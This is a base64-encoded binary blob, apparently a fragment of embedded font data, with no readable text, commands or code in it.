1FsDgkHTElRcAv+Lq3+Spq1y60Bt5q0vY4DUwS+jkmewAQEu5BJn8D+VlpmAgJpXVVcZAICbV/8uQN0/IwEjfyLA3UAAAL/3QAABHAEjQAWAB8AeQCwAEVYsAwvG7EMGz5ZsABFWLADLxuxAxE+WbIGAwwREjmwBi+wFdCxAQGwCitYIdgb9FmwBNCwBhCwCtCwCi+0vgrOCgJdQAkOCh4KLgo+CgRdsQgBsAorWCHYG/RZsBTQsAoQsBfQsAwQsR8BsAorWCHYG/RZMDElIwcjNyM3MzcjNzMTBRYWBwYEIyUHMycFNjY3NiYnJQJI+iC2ILsbuhC7G7pnAbWuygsL/vvG/ukQ+9EBAnOcDQxoX/7ptLS0mFmYAlABBMifqtMBWfECAn1lYXAEAQAB//v/8wJ4AyIAJABvALAARViwDS8bsQ0XPlmwAEVYsBcvG7EXET5ZsgAXDRESOXywAC8YtoAAkACgAANdtqAAsADAAANxsA0QsQcCsAorWCHYG/RZsAAQsSQCsAorWCHYG/RZshIkABESObAXELEeArAKK1gh2Bv0WTAxExc2Njc2JiMiByM2NjMWFgcGBxYHBgYnJiY1MxQWMzI2NzYnJ+ROQl0HBj4ycB2cC599fo4FB5h2BAW1hXeVl0I6QFsHDY1XAcsBAj02MTFdZXkDdmF3QiuBb4ECAnxsMjdANWYFAQAC//AAAAJzAxUACgAOAEYAsABFWLAJLxuxCRc+WbAARViwBS8bsQURPlmyDAUJERI5sAwvsADQsQMCsAorWCHYG/RZsAbQsAwQsAjQsg0JBRESOTAxATMHIwcjNyE3ATMBMxMHAgtoF2cemh7+lQ0Bv6T+QdA6FgErgqmpcAH8/hYBIx4AAAEAFv/zAo8DFQAbAGMAsABFWLABLxuxARc+WbAARViwDS8bsQ0RPlmwARCxBAKwCitYIdgb9FmyBw0BERI5sAcvsAXQsA0QsBHQsA0QsRMCsAorWCHYG/RZsAcQsRkCsAorWCHYG/RZsAcQsBvQMDETEyEHIQc2MzIWBwYGJyYmJxcWNzI2NzYmJyIHRnYB0xj+sDtAQm2BBAaug3WRBZQJb0FWCAZBPEM/AYYBj4SrHIVzfJsCAoBjAWUCUkQ8RgEqAAACAB7/8gJoAyAAEgAdAFgAsABFWLAALxuxABc+WbAARViwDC8bsQwRPlmwABCxAQKwCitYIdgb9FmyBgwAERI5sAYvsgQGDBESObETArAKK1gh2Bv0WbAMELEYArAKK1gh2Bv0WTAxAQcjJgc2FzIWBwYGJiY3NzYkMwMmBwcGFjI2NzYmAjwNC/[base64]//QCeAMjABQAIAAsAIEAsABFWLASLxuxEhc+WbAARViwCC8bsQgRPlmyKggSERI5fLAqLxi0UCpgKgJxtqAqsCrAKgNxtoAqkCqgKgNdtCAqMCoCcrEYArAKK1gh2Bv0WbICKhgREjmyDRgqERI5sAgQsR4CsAorWCHYG/RZsBIQsSQCsAorWCHYG/RZMDEBBgcWBwYGByMmJjc2NyY3NjYXFhYDNiYjIgYHBhYzMjYTNiYjIgYHBhYzMjYCcweIbAQDo30QfpAFB5xbBASjeHSJxAVCNj5VBwZCNj5WLwU2MDZJBgY4LjJOAktxSTt2aYADA3digkk3aWt9AgJ3/kIxN0A0MjdBAYoqNTwvKzU9AAACADb/9wJ3AyIAEwAhAFQAsABFWLAILxuxCBc+WbAARViwDy8bsQ8RPlmyAg8IERI5sAIvsA8QsRECsAorWCHYG/RZsAIQsRQCsAorWCHYG/RZsAgQsRwCsAorWCHYG/RZMDEBBiMiJjc2NhcWFgcHBgQjJzcyNicWNzc2JyYmIyIGBwYWAcJNWmt6Bgavgn+FCwQW/v/UFA2Hm1hRPQgDAwU3LT1VBwY7AUBAjnF7qAICsZAz0uEBf16iBEs+HR0vOFxCPEwAAAEAkwKLAxgDIgADABIAsAIvsQEBsAorWCHYG/RZMDEBITchAv39lhsCagKLlwADAQsEPwMbBnEAAwAPABkAYgCwAEVYsA0vG7ENGT5ZsAfQsAcvsALQsAIvQAt/[base64]/CwFdsQABsAorWCHYG/RZsAQQsQIBsAorWCHYG/RZsAYQsQgBsAorWCHYG/RZMDEBIQMhByETIQchAyEDMf39QgJZG/zzywMHG/2uOgIEAg7+iZcEjZn+sgAAA/+a/[base64]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[base64]/D4GTApIEgz1ZDv7hiUtWBbBibQIDb2ABAnMCATk828YAAv0qBL7/ZgaTABQAGACfALADL7IPAwFdsv8DAV2ycAMBXbAH0LAHL0ALDwcfBy8HPwdPBwVdsAMQsAnQsAkvsAcQsQ0DsAorWCHYG/RZsAMQsRIDsAorWCHYG/RZsA0QsBTQsAcQsBfQsBcvQBEPFx8XLxc/[base64]/BgRdsgABBhESORmwAC8YsAYQsALQsAEQsAPQsAMvsAAQsATQGbAELxiwBhCwCtCwCi9ACx8KLwo/Ck8KXwoFXbAN0LANL7Q/[base64]/AwEjQAAAgERBN8DXAaKAA4AEgCUALAEL7ELBLAKK1gh2Bv0WbAO0LAOL7AJ0LAJL7AEELAR0HywES8YQBMPER8RLxE/EU8RXxFvEX8RjxEJXUAXDxEfES8RPxFPEV8RbxF/EY8RnxGvEQtxQBU/EU8RXxFvEX8RjxGfEa8RvxHPEQpysA/QsA8vQA8PDx8PLw8/[base64]/QEA5sKBbFmbQICcGACcgJzEnwDCDMaG1MBDH1iGD8A//8AkAKIAvQFvQMHAccAcwKYABMAsABFWLAHLxuxBx0+WbAQ0DAxAP//AGMCmALmBa0DBwIgAHMCmAATALAARViwCS8bsQkdPlmwDdAwMQD//wCJAosDAgWtAwcCIQBzApgAEACwAEVYsAEvG7EBHT5ZMDH//wCRAooC2wW4AwcCIgBzApgAEwCwAEVYsBIvG7ESHT5ZsBPQMDEA//8AogKYAyYFrQMHAiMAcwKYABAAsABFWLAFLxuxBR0+WTAx//8AfgKMAusFuwMHAiQAcwKYABkAsABFWLASLxuxEh0+WbAY0LASELAk0DAxAP//AKkCjwLqBboDBwIlAHMCmAATALAARViwCC8bsQgdPlmwHNAwMQAAAQCB/+cFQQXIAB8AULILICEREjkAsABFWLAMLxuxDB0+WbAARViwAy8bsQMRPlmyAAwDERI5shADDBESObAMELEUAbAKK1gh2Bv0WbADELEdAbAKK1gh2Bv0WTAxAQYAJy4CJyYSEiQXFgAXIyYnJicmBgIHBxQWFhcEEwTcLP6244/bgwoLXdABFJ7VAQQIuwY9T5uH35cTA02SZQEyZwHP4P74BAOE/p2iAW0BHo4DBP7534pTawQEmP7U1FR8zWwDCwFRAAABAIT/6AVDBccAIQBfshQiIxESOQCwAEVYsA0vG7ENHT5ZsABFWLADLxuxAxE+WbIRAw0REjmwDRCxEwGwCitYIdgb9FmwAxCxGwGwCitYIdgb9FmyIA0DERI5sCAvsR8BsAorWCHYG/RZMDElBgQnLgInJjc2EiQXFhYXIwIlJgYCFxQWFhcWNxMhNyEEtkn+3rOY5IgLBQ0ezwEtsdf+Erkc/ueW7JICUZ1s3oA8/rkcAgC+ZXEDA4f/oFF+2AFcsAME6dMBGggEuv6gyHvTcAEFbgFGmwACAEQAAAUWBbAADAAXAEiyCxgZERI5sAsQsBfQALAARViwAS8bsQEdPlmwAEVYsAAvG7EAET5ZsAEQsQ0BsAorWCHYG/RZsAAQsQ4BsAorWCHYG/RZMDEzEwUyBBcWBwcGAgQHAwMXMjY2EicmJidE/QGPvQETPTkUAxjZ/qjMCcbNlPioOxAWwJ0FsAG9pp6/G9L+t7gBBRL7iwF/7AExf6G1BAAAAgCF/[base64]/nlZUK9P+qLYDh8DuBAS8/qf+cO4EBrgBXQAAAgCF/wQFZAXIABUAIwBIsgMkJRESObADELAa0ACwAEVYsA4vG7EOHT5ZsABFWLAFLxuxBRE+WbAOELEZAbAKK1gh2Bv0WbAFELEgAbAKK1gh2Bv0WTAxJRcHJwYjJiYCJyYSEiQXFhYSFxYCAhMmJicmBgIXFhYXFjYSA6zQi/84OorWhAsMZdMBEJqN3H8LCmHJZwOplpL1lAMDq5aS9ZA9yHHyCgGGAQOhrQFhARWOAwOJ/wCerf6h/vwC4szkBAS+/[base64]/gf6hBBAEjQAaAFEAsA0vsABFWLACLxuxAhs+WbEBAbAKK1gh2Bv0WbAE0LIFDQIREjmwBS+wDRCxEgGwCitYIdgb9FmwBRCxGQGwCitYIdgb9FmyGgUZERI5MDEBITchBwEeAgcGBgQnJic3FhcWJDc2JicnNwMN/Y8bA1kW/kRnlUcJD6X+66i10T6Sq64BABYTlaRBDwP0mX7+cBN7u2ug/Y0CAmSMVwQE0qybpwUBbwAAAv/T/rYEMASNAAoADgBHALAARViwCS8bsQkbPlmwAEVYsAYvG7EGET5ZsQwBsAorWCHYG/RZsADQsAYQsAPQsAYQsAXQsAUvsAwQsAjQsAkQsA3QMDElMwcjAyMTITcBMwEhEwcDcMAbvzm2Ov0yFQNwyfynAfKMJZaX/rcBSXcEF/wJAv43AAH/1f6aBEQEjAAcAF6yBx0eERI5ALAOL7AARViwAS8bsQEbPlmxAwGwCitYIdgb9FmyBwEOERI5sAcvsAXQshEBDhESObAOELETAbAKK1gh2Bv0WbAHELEZAbAKK1gh2Bv0WbAHELAc0DAxExMhByEDNhceAgcGACcmJzcWFxY2NzYmJyYGB1jtAv8e/ZSCb5B6rE0NGP6z6cezRHPInuITD3t6W4YqAXYDFqv+c0MCAX7chu7+1AQEb4xjBQLdpIWzBAM+UQAAAQAr/rYENwSNAAYAKbIBBwgREjkAsAEvsABFWLAFLxuxBRs+WbEDAbAKK1gh2Bv0WbAA0DAxAQEjASE3IQQj/Me/[base64]/e5KQBH2DHLgJXkYpgidFHlIMYUMkeCQTQyIFr2ZyAgJ1YAJ1AnYBDVBnTwEDVRRTZUYKAQNWAAAB/73+mQDMAJkAAwASALAEL7AC0LACL7AA0LAALzAxEyMTM3O2Wbb+mQIAAAIASf/[base64]/mXMhgAnQb/a47AgUb/f1CAlr8eXOh4prUGw0BfHQOBQE68zIBCgFAAhGZ/rKY/okKAwNpDALewnAxkKUEAAIAP/6lBD4EpgAZACcAVLIbKCkREjmwGxCwDdAAsBUvsABFWLANLxuxDRs+WbAVELEAAbAKK1gh2Bv0WbIEFQ0REjmwBC+xGgGwCitYIdgb9FmwDRCxIgGwCitYIdgb9FkwMQUEEwYnLgI3NjY3NhcWEgcHBgIEJyYnNxYBFjY/AjYmJyYGBwYWAUABWJ6IqX61VA0KVkaP0djVHicjw/7jqZJ8M20BN2WnNRcGA3Z0hrURD3PBBwHWbAQBgeCLbMdJlwQF/sz9+dr+s6cDAj2MMgH8BFxVllqMoAQD1qWPwwAB/w/+RQEPAJgADAAoALANL7AARViwBC8bsQQTPlmxCQGwCitYIdgb9FmwDRCwDNCwDC8wMSUDBgYnJic3FhcyNzcBDycbvI80PxsuMYUkKZj++6CuAgIRnw4Cs/z///+s/qEEOwSNAAYCTCsA////4/6aBFIEjAAGAk4OAP///7n+tgQWBI0ABgJN5gD//wAtAAAD7QSjAAYCS/QA//8AVv62BGIEjQAGAk8rAP//ACX/5wQ5BKYABgJlwQD//wBq/+YD8gWyAgYAGvoA//8AHf6lBBwEpgAGAlPeAP//AEH/6AQ2BcgCBgAcAAD//wEMAAADYgSNAAYCSlEA////Cf5GAa8EOgAGAJwAAP///wn+RgGvBDoABgCcAAD//wAuAAABnwQ6AAYAjQAA////ev5ZAZ8EOgAmAI0AAAAGAKTLCv//AC4AAAGfBDoABgCNAAAAAQAd/+cD1ASiACEAYgCwAEVYsBUvG7EVGz5ZsABFWLAQLxuxEBE+WbAARViwHy8bsR8RPlmxAgGwCitYIdgb9FmyCR8VERI5sAkvsQgDsAorWCHYG/RZsBUQsQwBsAorWCHYG/RZshkJCBESOTAxJRYXMjY3NicnNwEmJyYGBwMjEzY2FxYWFwEWFgcGBicmJwFlSlVhiQwT7V0ZARg8Y2qGFIC0gB3ovGezXP68jpcHDPCya3G1MwKDZasDAZIBITwCApOG/Q8C8dXcBARYXP6yEp18r9cCAjEAAAIAZP/nBHgEpgARACAAOwCwAEVYsAovG7EKGz5ZsABFWLAALxuxABE+WbAKELEVAbAKK1gh2Bv0WbAAELEcAbAKK1gh2Bv0WTAxBSYmAjc3NjY3NhcWEgcHBgIGAScmJyYCBxUUFhcWNjc2AhmVyFgSAhBjUaLrz+AKBBOg/gECBB/XseQHg3md1xwKFQSWAQyoFH7kUqUFBf7i8Te2/uCZAt4//ggG/tj5IZuuBAXsz1wAAAEAYgAABEoFsAAGADqyAQcIERI5ALAARViwBS8bsQUdPlmwAEVYsAIvG7ECET5ZsAUQsQMBsAorWCHYG/RZsgADBRESOTAxAQEjASE3IQQ2/Ou/AxL9PhsDfQU9+sMFGJgAAgAf/[base64]//oA/YEVAAcAE2yAB0eERI5ALAARViwDy8bsQ8ZPlmwAEVYsAgvG7EIET5ZsQABsAorWCHYG/RZsgQPCBESObISCA8REjmwDxCxFgGwCitYIdgb9FkwMSUWNjc3DgInJgI3NxIAFxYWByM0JicmAgcHFBYB6mGdG6wQhsxrytUZAx4BLtimzQKqcV+byQsBdoICcmIBZalfAwQBLOobAQABNAYE2axrgwQG/vjiJJSXAAIAR//[base64]/PCksiaMCBKMB9JMEBdy2AAIAJP5QBDYEVAAbACoAf7ILKywREjmwCxCwJtAAsABFWLAELxuxBBk+WbAARViwBy8bsQcZPlmwAEVYsAwvG7EMEz5ZsABFWLAWLxuxFhE+WbIGBBYREjmwDBCxEQGwCitYIdgb9FmyFAQWERI5sBYQsSEBsAorWCHYG/RZsAQQsSYBsAorWCHYG/RZMDETNjc2FxYXNzMDBgAnJic3FhcEEzcGJyYmJyY3MwYXFhYXFjcTJicmBwYHUBdilfLBXyubrCP+59a4nEF4ngEEUROIsJu7CgQGtQcFCXRjondVOqC+ajgPAh/BlOAGBJGB/BTw/vIEBGaLWgQGATJVhAQE5bo/PD5DdYkEBKUB7pYGA7tkdwAAAgBB/[base64]/6lxag/40EBMuuUFEWowEFiv1fh6QEBeLKKy6IqQQEjPsAAAL/1/[base64]/vONC3hknnJbPZ2OzRkIFQR7/fYF2gF+lQQE3sFAPjvt/uECy3aIAwSZ/fmPBQPktVwAAgBG/[base64]/omAgR8BAFnwnc4RD5Ed4sDBJcCE4kGBeUAAgBF/+sD+wRTABUAHwBisgAgIRESObAX0ACwAEVYsAgvG7EIGT5ZsABFWLAALxuxABE+WbIaCAAREjmwGi+0vxrPGgJdsQwBsAorWCHYG/RZsAAQsRABsAorWCHYG/RZsAgQsRYBsAorWCHYG/RZMDEFJgI3NxI3NhcWEgcHIQYWFxY3FwYGAyYGBwU3NicmJgIM2O8VAx2glsbDwhsT/T4Pk4uNkixAtgJurjQCEQUJBw1oEwIBL+ccAQGekwUG/vLYepfJBARdgTk4A8wFm6EBGzczU10AAgA1/lAEKARSABwAKgB/[base64]/7p1qiNQW+I/U8ahLGMrBQEAga2BwMEaWKeeVU8nYq3GwIepAELhQMEkYD8Aun+/QQEU4tJAgYBFXKEBATBqTY+OztDd4kEB6cB8ZQGA9bBAP//AKkAAAMEBbcABgAVsAAAAwAr/+0EJwSgAB4AJwAzAHSyMDQ1ERI5sDAQsB7QsDAQsCHQALAARViwDS8bsQ0bPlmwAEVYsBsvG7EbET5ZsABFWLAALxuxABE+WbIVDRsREjmyHQAVERI5sR8BsAorWCHYG/RZsiINGxESObIrDRsREjmwDRCxMQGwCitYIdgb9FkwMQUmJjc2Njc3JiY3NjYXFhYHBgYHBxM2NzMGBxcjJwYnFjcDBwYHBhYTBhcXNzY3NiYjIgYBgpi/CQVkbltNKwQHv4t1oQYDVk5pzFwaohuflrxIsbR9iN9dawsKXF4HNCNJXAsGPDcyWA8CnnxWk0c6a3M4eJsCAo5uRYQ2Rf7qd5vip89fcpwEUQEwPkhaSVIC9j1GLTJBTjM+RwAB/[base64]/wSNAA8AEgCNshITFBESObASELAK0ACwAEVYsAovG7EKGz5ZsABFWLAELxuxBBE+WbAARViwCC8bsQgRPlmyDwoEERI5sA8vsr8PAV2xAAGwCitYIdgb9FmwBBCxAg+wCitYIdgb9FmyEQoEERI5sBEvsQYBsAorWCHYG/RZsAoQsQwBsAorWCHYG/RZshIKBBESOTAxASEDIQchEyEDIwEhByEDIQUhEwVT/kI1Ahcb/Tsq/nnTzQNNAxgb/fQuAcP8NQE0TgIV/[base64]/loBcGdbbwUAA//0/[base64]/MAsNMp7ylo5vYJ6lXxsHJAE+45pvWZ/8WgESAjc8bpzSHRICmAIO/c86ZZXOIhUD+l5lg/66+4YCAkZwAb+p9DYBCwE9BAJNZwH86kJBAq41BQTkyH4BCT4+/[base64]/HMCSCP9twNP/LEB8v4OA0+Xp6enp/6kxQABAB3+RgSaBI0AEwBbsggUFRESOQCwAEVYsA8vG7EPGz5ZsABFWLASLxuxEhs+WbAARViwAy8bsQMTPlmwAEVYsA0vG7ENET5ZsAMQsQgBsAorWCHYG/RZsgwPDRESObIRDQ8REjkwMQUGBiciJzcWFzI3NwEDIxMzARMzA8UWvZQzQRouMoohD/5OmrXLrQG3mrRZp7oCEp8OAr5lA2j8jASN/IsDdf//[base64]/[base64]/mr+zZ7zWLnUAScsIwsPsJTfVPQCmpcCfwGy/sfCSf7C/[base64]/[base64]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